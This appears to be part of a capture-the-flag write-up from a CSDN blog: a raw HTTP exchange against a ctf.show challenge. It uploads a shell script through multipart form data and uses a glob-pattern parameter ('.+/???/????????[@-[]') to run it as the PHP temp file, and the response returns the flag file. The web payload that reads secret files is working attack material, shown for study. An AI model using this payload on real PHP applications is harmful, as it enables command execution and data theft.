 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: a549c521-fb74-495d-995d-8521b7ea82e8.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------404085836230612408817963​10549
Content-Length: 369
Connection: close
Cookie: UM_distinctid=174dd3ee98a2a-069d3056c12e228-4c3f257b-1fa400-174dd3ee98c1a9
Upgrade-Insecure-Requests: 1
-----------------------------40408583623061240881796310549
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#!/bin/sh
cat flag.php
-----------------------------40408583623061240881796310549
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------40408583623061240881796310549--
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 05 Oct 2020 12:33:48 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{b9571763-93fe-4a0d-8b61-c4d55f441415}";
https://blog.csdn.net/bmth666